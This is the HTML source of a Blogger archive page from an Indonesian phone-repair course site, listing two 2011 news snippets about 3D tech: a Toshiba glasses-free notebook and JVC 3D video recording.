height: auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout{
padding: 0;
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout #header-wrappers {
display: flex;
}
body#layout .top-bar-wrapper {
display: flex;
}
body#layout #main-menu{height:auto}
body#layout .header-menu{height:auto}
body#layout .widget{display:block}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.3%;
}
body#layout .headerleft {
width:50%
}
body#layout .headerright {
width:50%
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout .post-author-widget, body#layout .post-author-social {
display: block;
visibility:visible;
height: auto;
width: 42.43%;
float:left;
}
body#layout .post-author-social {
float:right;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {
display:block;
}
body#layout #main-wrapper {
float:left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .header-search {
display: none;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout .sidebar.section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout .sidetabs .section {
background-color: #ffd400 !important;
border: 1px solid #dcbc20;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .section .draggable-widget .widget-wrap2 {
background-color: #ff5722!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .add_widget {
background: #ebebeb;
border: 1px solid #dddddd;
}
body#layout .menu-wrap {
height: auto;
}
body#layout .menu-tab {
display: none;
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .bottom-bar-social {
display: block;
float: none;
}
body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {
padding: 0;
}
body#layout .editlink {
background: #ff5722;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #00b0bd;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .lowerbar {
width: 28.07%;
float: left;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-135381434-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2041081071911588726&amp;zx=247cd345-7718-4b5b-80bc-f55fd0b4b61b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2041081071911588726&amp;zx=247cd345-7718-4b5b-80bc-f55fd0b4b61b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>

          <style>@media only screen and (min-width:1143px){#body-wrapper{max-width:1220px;}}</style>
          
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="index">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.kursushp.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.kursushp.com/p/contact-us.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.kursushp.com/'>KursusHP ServisHP Servis EMMC Ganti EMMC</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>KursusHP ServisHP Servis EMMC Ganti EMMC
kursus teknisi handphone
kursus reparasi handphone
kursus servis handphone
kursus bongkar pasang handphone
kursus ganti LCD handphone
kursus ganti baterai handphone
kursus ganti kamera handphone
kursus ganti flash handphone
kursus ganti speaker handphone
kursus ganti port charger handphone
kursus ganti komponen handphone lainnya
kursus teknisi handphone murah
kursus teknisi handphone cepat
kursus teknisi handphone bergaransi
kursus teknisi hanpphone dekat</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerrights section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='body-row' style='margin:0 auto;'>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='#' role='menuitem'>Features</a></li>
<li><a href='#' role='menuitem'>_Multi DropDown</a></li>
<li><a href='#' role='menuitem'>__DropDown 1</a></li>
<li><a href='#' role='menuitem'>__DropDown 2</a></li>
<li><a href='#' role='menuitem'>__DropDown 3</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_ShortCodes</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_SiteMap</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Error Page</a></li>
<li><a href='recent/mega-menu' role='menuitem'>Mega Menu</a></li>
<li><a href='#' role='menuitem'>Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Web Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Video Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>Download This Template</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Tampilkan postingan dengan label <b>3D</b>. <a href="https://www.kursushp.com/">Tampilkan semua postingan</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Tampilkan postingan dengan label <b>3D</b>. <a href="https://www.kursushp.com/">Tampilkan semua postingan</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>

          <div class="date-outer">
        
<h2 class='date-header'><span>Kamis, 07 April 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-image'><span class='post-labels'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.kursushp.com/search/label/Toshiba' rel='tag'>Toshiba</a>
</span>
<div class='post-thumbs'>
<a href='https://www.kursushp.com/2011/04/toshiba-siapkan-notebook-3d-bebas.html'>
<img class='post-thumb' src=''/>
</a>
</div></div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kursushp.com/2011/04/toshiba-siapkan-notebook-3d-bebas.html'>
Toshiba Siapkan Notebook 3D Bebas Kacamata
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='' rel='author' title='BagusLabs®™'>
<span itemprop='name'>BagusLabs&#174;&#8482;</span></a>
<i aria-hidden='true' class='fa  fa-ellipsis-h' style='font-size: 8px;margin: 0 5px;'></i>
<i class='fa fa-calendar'></i>
<abbr class='published timeago' title='2011-04-07T23:40:00+07:00'>23.40</abbr><i aria-hidden='true' class='fa  fa-ellipsis-h' style='font-size: 8px;margin: 0 5px;'></i>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
<a class='comment-bubble' href='https://www.kursushp.com/2011/04/toshiba-siapkan-notebook-3d-bebas.html#comment-form' onclick=''>
0
</a>
</span></div>
<div class='resumo'>
<span>
<div id='summary7807674552041956016'>        Ilustrasi (Ist.)                         Jakarta  -     Melihat tampilan tiga dimensi (3D)  kadang sering direpotkan dengan kacamata...</div>
</span>
</div>
<div style='clear: both;'></div>
<a class='read-more anchor-hover' href='https://www.kursushp.com/2011/04/toshiba-siapkan-notebook-3d-bebas.html'>Baca selengkapnya &#187;</a>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>BagusLabs&#174;&#8482;</span>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.kursushp.com/2011/04/toshiba-siapkan-notebook-3d-bebas.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.kursushp.com/2011/04/toshiba-siapkan-notebook-3d-bebas.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-04-07T23:40:00+07:00'>23.40</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.kursushp.com/2011/04/toshiba-siapkan-notebook-3d-bebas.html#comment-form' onclick=''>
Tidak ada komentar:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-740051436'>
<a href='https://www.blogger.com/post-edit.g?blogID=2041081071911588726&postID=7807674552041956016&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=7807674552041956016&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=7807674552041956016&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=7807674552041956016&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=7807674552041956016&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=7807674552041956016&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kursushp.com/search/label/3D' rel='tag'>3D</a>,
<a href='https://www.kursushp.com/search/label/Consumer' rel='tag'>Consumer</a>,
<a href='https://www.kursushp.com/search/label/Notebook' rel='tag'>Notebook</a>,
<a href='https://www.kursushp.com/search/label/Toshiba' rel='tag'>Toshiba</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Selasa, 08 Maret 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-image'><span class='post-labels'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.kursushp.com/search/label/Video' rel='tag'>Video</a>
</span>
<div class='post-thumbs'>
<a href='https://www.kursushp.com/2011/03/rekam-video-langsung-format-3d.html'>
<img class='post-thumb' src=''/>
</a>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.kursushp.com/2011/03/rekam-video-langsung-format-3d.html'>
Rekam Video Langsung Format 3D
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='' rel='author' title='BagusLabs®™'>
<span itemprop='name'>BagusLabs&#174;&#8482;</span></a>
<i aria-hidden='true' class='fa  fa-ellipsis-h' style='font-size: 8px;margin: 0 5px;'></i>
<i class='fa fa-calendar'></i>
<abbr class='published timeago' title='2011-03-08T12:16:00+07:00'>12.16</abbr><i aria-hidden='true' class='fa  fa-ellipsis-h' style='font-size: 8px;margin: 0 5px;'></i>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
<a class='comment-bubble' href='https://www.kursushp.com/2011/03/rekam-video-langsung-format-3d.html#comment-form' onclick=''>
0
</a>
</span></div>
<div class='resumo'>
<span>
<div id='summary5927445554790030542'>Jakarta  -     JVC menantang Anda untuk menonton lebih  banyak konten tiga dimensi (3D) yang saat ini marak bermunculan. Bahkan,  Anda bisa ...</div>
</span>
</div>
<div style='clear: both;'></div>
<a class='read-more anchor-hover' href='https://www.kursushp.com/2011/03/rekam-video-langsung-format-3d.html'>Baca selengkapnya &#187;</a>
</div>
</article>
<div class='jump-link'>
<a href='https://www.kursushp.com/2011/03/rekam-video-langsung-format-3d.html#more' title='Rekam Video Langsung Format 3D'>Baca selengkapnya &#187;</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>BagusLabs&#174;&#8482;</span>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.kursushp.com/2011/03/rekam-video-langsung-format-3d.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.kursushp.com/2011/03/rekam-video-langsung-format-3d.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-03-08T12:16:00+07:00'>12.16</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.kursushp.com/2011/03/rekam-video-langsung-format-3d.html#comment-form' onclick=''>
Tidak ada komentar:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-740051436'>
<a href='https://www.blogger.com/post-edit.g?blogID=2041081071911588726&postID=5927445554790030542&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=5927445554790030542&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=5927445554790030542&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=5927445554790030542&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=5927445554790030542&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=5927445554790030542&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kursushp.com/search/label/3D' rel='tag'>3D</a>,
<a href='https://www.kursushp.com/search/label/Internet' rel='tag'>Internet</a>,
<a href='https://www.kursushp.com/search/label/Rekam' rel='tag'>Rekam</a>,
<a href='https://www.kursushp.com/search/label/Teknologi' rel='tag'>Teknologi</a>,
<a href='https://www.kursushp.com/search/label/Video' rel='tag'>Video</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kursushp.com/search/label/3D?updated-max=2011-03-08T12:16:00%2B07:00&max-results=20&start=20&by-date=false' id='Blog1_blog-pager-older-link' title='Postingan Lama'>Postingan Lama</a>
</span>
<a class='home-link' href='https://www.kursushp.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>
</div><div class='widget HTML' data-version='1' id='HTML300'>
</div><div class='widget HTML' data-version='1' id='HTML301'>
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<div style="width:100%;height:90px;background:#ee802f;margin:0 auto;text-align: center;line-height: 90px;color: #fff;text-transform: uppercase;font-family: inherit;font-size: 30px;font-weight: bold;cursor: pointer;"> Your Ad Spot</div></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat.</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar(1)' name='sidebar - 1'><div class='widget Image' data-version='1' id='Image2'>
<h2>100 JUTA PERTAMA DARI AI: Belajar Lengkap AI Tools Penghasil CUAN with Anjas Maradita Course</h2>
<div class='widget-content'>
<a href='https://lynk.id/baguslabs/NRr6Z5W'>
<img alt='100 JUTA PERTAMA DARI AI: Belajar Lengkap AI Tools Penghasil CUAN with Anjas Maradita Course' height='400' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjTqogoMkI0r-Wx1kHfijUXg6seRa1t0fTp8goF_o3JZhzhSLIqfZzJNoGx94KbH97BtERag7k0ltTfaVIFGngDVN7pkXi_RrTid1TEJTqb1OVeYPa_MGKR_AKK45e6FxAlSQGfDc0oSfGa5Df3T2oNW1LbhKkCQQUQAZnRHWmjq_sTHIkOhW5_An9VVWMq=s400' width='400'/>
</a>
<br/>
